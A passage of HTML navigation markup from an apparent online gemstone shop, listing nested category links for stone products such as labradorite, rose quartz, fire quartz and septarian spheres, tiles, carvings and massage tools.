<a href="cat-desert-jasper-bottle-stoppers.cfm">
>Desert Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-coasters.cfm">
>Desert Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-dolphin.cfm">
>Desert Jasper Dolphin
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-faces.cfm">
>Desert Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-fish-carvings.cfm">
>Desert Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-free-forms.cfm">
>Desert Jasper Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_gallets2.cfm">
>Desert Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_jewelry_products.cfm">
>Desert Jasper jewelry products
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-massage-tools.cfm">
>Desert Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm">
>Desert Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-table-top.cfm">
>Desert Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-tumbled-stones.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-62" data-ieswidget="8962">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<ul class="list-unstyled">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<li class="sub-nav">
<a href="cat-fire-quartz-alien-faces.cfm">
>Fire Quartz Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-bottle-stoppers.cfm">
>Fire Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-business-card-holders.cfm">
>Fire Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-coasters.cfm">
>Fire Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-bear.cfm">
>Fire Quartz Fetish Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-buffallo.cfm">
>Fire Quartz Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-flame.cfm">
>Fire Quartz Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-handcrafted-bowls.cfm">
>Fire Quartz Handcrafted Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-leaves.cfm">
>Fire Quartz Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-massage-tools-hand-held.cfm">
>Fire Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough-on-base.cfm">
>Fire Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-sinks.cfm">
>Fire Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skulls.cfm">
>Fire Quartz Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-slices.cfm">
>Fire Quartz Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-table-top.cfm">
>Fire Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-gemstones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-28" data-ieswidget="8962">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<ul class="list-unstyled">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<li class="sub-nav">
<a href="cat_girasol_rough1.cfm">
>Girasol Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-gallets.cfm">
>Girasol Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_polished_specimens.cfm">
>Girasol Polished Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_spheres.cfm">
>Girasol Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-stones.cfm">
>Girasol Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-65" data-ieswidget="8962">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<ul class="list-unstyled">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<li class="sub-nav">
<a href="cat-hematite-fetish-buffalos.cfm">
>Hematite Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-massage-tools.cfm">
>Hematite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-polished-one-face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-rough.cfm">
>Hematite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hematite-tumbled.cfm">
>Hematite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-27" data-ieswidget="8962">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<ul class="list-unstyled">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<li class="sub-nav">
<a href="cat-indigo-gabbro-spheres.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_gabro_carvings.cfm">
>Indigo Gabbro Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bottle-stoppers.cfm">
>Indigo Gabbro Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bowls.cfm">
>Indigo Gabbro Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-face-carving.cfm">
>Indigo Gabbro Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-heart-carvings.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-oval-shapes.cfm">
>Indigo Gabbro Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-polished-one-face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough-on-base.cfm">
>Indigo Gabbro Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull-carvings.cfm">
>Indigo Gabbro Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-slices.cfm">
>Indigo Gabbro Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-table-top.cfm">
>Indigo Gabbro Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-massage-tools.cfm">
>Indigo Gabbro™ Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-1" data-ieswidget="8962">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<ul class="list-unstyled">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<li class="sub-nav">
<a href="cat-labradorite-bathtubs.cfm">
>Labradorite Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends-luxury-interior-decoration.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bottle-stoppers.cfm">
>Labradorite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_bowls.cfm">
>Labradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-business-card-holders-from-madagascar.cfm">
>Labradorite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite_cabochons.cfm">
>Labradorite Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_carvings.cfm">
>Labradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_coasters.cfm">
>Labradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-boulders.cfm">
>Labradorite Free Forms (Boulders)
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-flame.cfm">
>Labradorite Free Forms (Flames)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_gallets2.cfm">
>Labradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_hearts.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_massage_tools.cfm">
>Labradorite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-sculptures.cfm">
>Labradorite Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-gemstone-obelisks.cfm">
>Labradorite Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-oval-shapes-palm-stones.cfm">
>Labradorite Oval Shapes (Palm Stones)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_display.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_plates.cfm">
>Labradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished.cfm">
>Labradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-on-base.cfm">
>Labradorite Rough On Base
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_sinks.cfm">
>Labradorite Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-slices.cfm">
>Labradorite Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite.cfm">
>Labradorite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_table.cfm">
>Labradorite Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_tiles1.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones.cfm">
>Labradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-92" data-ieswidget="8962">
<a href="cat-fire-labradorite.cfm">
Labradorite (Fire)
</a>
</li><li id="mcat-74" data-ieswidget="8962">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<ul class="list-unstyled">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<li class="sub-nav">
<a href="cat-orange-calcite-fetish-bear-carvings.cfm">
>Orange Calcite Fetish Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-heart-carvings.cfm">
>Orange Calcite Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-massage-tools-lithotherapy.cfm">
>Orange Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-polished-one-face-madagascar-minerals.cfm">
>Orange Calcite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-spheres.cfm">
>Orange Calcite Spheres
</a>
</li>
</ul>
</li><li id="mcat-6" data-ieswidget="8962">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<ul class="list-unstyled">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<li class="sub-nav">
<a href="cat-orbicular-jasper-spheres.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-heart-carvings-sea-jasper.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_carvings.cfm">
>Orbicular Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular.cfm">
>Orbicular Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_bowls.cfm">
>Orbicular Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-massage-tools-lithotherapy.cfm">
>Orbicular Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_plaques.cfm">
>Orbicular Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_rough.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bottle-stoppers.cfm">
>Sea Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-coasters.cfm">
>Sea Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-gallets.cfm">
>Sea Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-table-top.cfm">
>Sea Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-tumbled-stones.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-8" data-ieswidget="8962">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<ul class="list-unstyled">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_spheres.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-luxury-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-slices.cfm">
>Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_table.cfm">
>Petrified Wood Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_branches.cfm">
>Petrified Wood Branches
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedestals.cfm">
>Petrified Wood Pedestals (Stumps)
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-logs.cfm">
>Petrified Wood Logs
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm">
>Petrified Wood Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_carvings.cfm">
>Petrified Wood Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_decor.cfm">
>Petrified Wood Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_end.cfm">
>Petrified Wood End Cuts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough1.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowls.cfm">
>Petrified Wood Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-candy-dishes.cfm">
>Petrified Wood Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bottle-stoppers.cfm">
>Petrified Wood Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-gallets.cfm">
>Petrified Wood Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-jewelry-boxes.cfm">
>Petrified Wood Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-plates.cfm">
>Petrified Wood Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_polished_one_face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_sinks.cfm">
>Petrified Wood Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-slabs.cfm">
>Petrified Wood Slabs
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tumbled.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-7" data-ieswidget="8962">
<a href="cat-quartz.cfm">
Quartz
</a>
<ul class="list-unstyled">
<a href="cat-quartz.cfm">
Quartz
</a>
<li class="sub-nav">
<a href="cat-crystal-quartz-spheres.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres-collection.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-bottle-stoppers.cfm">
>Crystal Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-table-top.cfm">
>Crystal Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_vessel_sinks.cfm">
>Crystal Quartz Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_natural.cfm">
>Natural Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_quartz.cfm">
>Polished Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs2.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-gallets.cfm">
>Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-massage-tools.cfm">
>Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-rough.cfm">
>Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-crystal-tumbled-stones.cfm">
>Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-34" data-ieswidget="8962">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<ul class="list-unstyled">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<li class="sub-nav">
<a href="cat-rhodonite-alien-faces.cfm">
>Rhodonite Aliens
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bear-eating-fish.cfm">
>Rhodonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bottle-stoppers.cfm">
>Rhodonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-business-card-holders.cfm">
>Rhodonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_coasters.cfm">
>Rhodonite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-fetish-animal-carvings.cfm">
>Rhodonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-gem-decor-rough.cfm">
>Rhodonite Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-massage-tools.cfm">
>Rhodonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-oval-shapes.cfm">
>Rhodonite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-plates.cfm">
>Rhodonite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-polished-one-face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skulls1.cfm">
>Rhodonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles-40x40cm.cfm">
>Rhodonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-gemstones.cfm">
>Rhodonite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-9" data-ieswidget="8962">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<ul class="list-unstyled">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs.cfm">
>Rose Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-heart-carvings.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bathtubs.cfm">
>Rose Quartz Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bookends.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bottle-stoppers.cfm">
>Rose Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bowls.cfm">
>Rose Quartz Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-business-card-holders.cfm">
>Rose Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-candy-dish.cfm">
>Rose Quartz Candy Dish
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_carvings.cfm">
>Rose Quartz Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_coasters.cfm">
>Rose Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-boulders.cfm">
>Rose Quartz Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-gallets.cfm">
>Rose Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-jewelry.cfm">
>Rose Quartz Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_massage_tools.cfm">
>Rose Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-obelisks.cfm">
>Rose Quartz Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-oval-shapes.cfm">
>Rose Quartz Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-polished-one-face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough-on-base1.cfm">
>Rose Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_sinks.cfm">
>Rose Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-table-top.cfm">
>Rose Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-35" data-ieswidget="8962">
<a href="cat-septarian.cfm">
Septarian
</a>
<ul class="list-unstyled">
<a href="cat-septarian.cfm">
Septarian
</a>
<li class="sub-nav">
<a href="cat-septarian-spheres.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-gallets.cfm">
>Septarian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts1.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-massage-tools.cfm">
>Septarian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_fetish_carvings.cfm">
>Septarian Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one-face-specimens.cfm">
>Septarian Polished-One-Face Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bottle-stoppers.cfm">
>Septarian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-business-card-holders-from-madagascar.cfm">
>Septarian Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-faces.cfm">
>Septarian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-madagascar-minerals.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-on-base.cfm">
>Septarian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skulls.cfm">
>Septarian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-table-top.cfm">
>Septarian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones.cfm">
>Septarian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-44" data-ieswidget="8962">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<ul class="list-unstyled">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<li class="sub-nav">
<a href="cat_ruby_tourmaline_tumbled_stones.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-liddicoatite-tourmaline-slices.cfm">
>Liddicoatite Tourmaline Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-gallets.cfm">
>Ruby Tourmaline Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
</ul>
</li><li id="mcat-67" data-ieswidget="8962">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<ul class="list-unstyled">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<li class="sub-nav">
<a href="cat_yellow_jasper_block_rough.cfm">
>Yellow Jasper Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-bottle-stoppers.cfm">
>Yellow Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-yellow-jasper-business-card-holders.cfm">
>Yellow Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-faces.cfm">
>Yellow Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-massage-tools.cfm">
>Yellow Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough-on-base.cfm">
>Yellow Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skulls.cfm">
>Yellow Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-table-top.cfm">
>Yellow Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-decorative-yellow-jasper-tumbled-stones.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-garden-rough.cfm">
>Yellow Jasper Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-26" data-ieswidget="8962">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<ul class="list-unstyled">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<li class="sub-nav">
<a href="cat_zebradorite_bookends.cfm">
>Zebradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_bowls.cfm">
>Zebradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_candy.cfm">
>Zebradorite Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_carvings.cfm">
>Zebradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_coasters.cfm">
>Zebradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-gallet.cfm">
>Zebradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-hearts.cfm">
>Zebradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-jewelry-boxes.cfm">
>Zebradorite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-healing-massage-wand.cfm">
>Zebradorite Massage Wands
</a>
</li>
<li class="sub-nav">
